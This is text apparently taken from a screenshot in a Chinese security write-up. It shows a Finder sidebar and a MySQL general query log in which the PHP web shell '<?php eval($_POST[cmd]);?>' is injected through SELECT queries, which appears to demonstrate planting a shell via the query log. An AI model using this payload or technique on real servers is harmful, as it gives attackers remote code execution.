 123.php
个人收藏
隔空投送
最近项目
应用程序
文稿
下载
桌面
iCloud
iCloud云盘
位置
qingy的MacBook Pro
Macintosh HD
标签
红色
2021-08-29T09:37:05.082807Z 906 Quit
2021-08-29T09:37:13.542850Z 908 Connect root@localhost on using Socket
2021-08-29T09:37:13.543020Z 908 Query SELECT @@version, @@version_comment
2021-08-29T09:37:13.543277Z 908 Query SET NAMES 'utf8mb4' COLLATE 'utf8mb4_general_ci'
2021-08-29T09:37:13.543380Z 908 Query SET lc_messages = 'zh_CN'
2021-08-29T09:37:13.543876Z 909 Connect root@localhost on using Socket
2021-08-29T09:37:13.544058Z 909 Query SHOW TABLES FROM `test`
2021-08-29T09:37:13.544514Z 908 Query SELECT `SCHEMA_NAME` FROM
`INFORMATION_SCHEMA`.`SCHEMATA`
2021-08-29T09:37:13.546185Z 908 Query SET collation_connection = 'utf8mb4_unicode_ci'
2021-08-29T09:37:13.546482Z 908 Init DB test
2021-08-29T09:37:13.547728Z 908 Query SHOW SESSION VARIABLES LIKE 'FOREIGN_KEY_CHECKS'
2021-08-29T09:37:13.548890Z 908 Query SHOW SESSION VARIABLES LIKE 'FOREIGN_KEY_CHECKS'
2021-08-29T09:37:13.550571Z 908 Query SHOW SESSION VARIABLES LIKE 'FOREIGN_KEY_CHECKS'
2021-08-29T09:37:13.552907Z 908 Query SHOW SESSION VARIABLES LIKE 'FOREIGN_KEY_CHECKS'
2021-08-29T09:37:13.553907Z 908 Query SHOW SESSION VARIABLES LIKE 'FOREIGN_KEY_CHECKS'
2021-08-29T09:37:13.555082Z 908 Query SELECT DATABASE()
2021-08-29T09:37:13.555196Z 908 Init DB test
2021-08-29T09:37:13.555487Z 908 Query SELECT * FROM `admin` where username='admin' AND
(SELECT '<?php eval($_POST[cmd]);?>') LIMIT 0, 25
2021-08-29T09:37:13.556231Z 908 Query SELECT SQL_CALC_FOUND_ROWS * FROM `admin` where
username='admin' AND (SELECT '<?php eval($_POST[cmd]);?>') LIMIT 1
2021-08-29T09:37:13.556385Z 908 Query SELECT FOUND_ROWS()
2021-08-29T09:37:13.556878Z 908 Query SHOW WARNINGS
2021-08-29T09:37:13.560667Z 908 Query SELECT @@lower_case_table_names
2021-08-29T09:37:13.561216Z 908 Query SELECT TABLE_NAME
FROM information_schema.VIEWS
WHERE TABLE_SCHEMA = 'test'
AND TABLE_NAME = 'admin'
2021-08-29T09:37:13.561658Z 908 Query SELECT *
Qingy之安全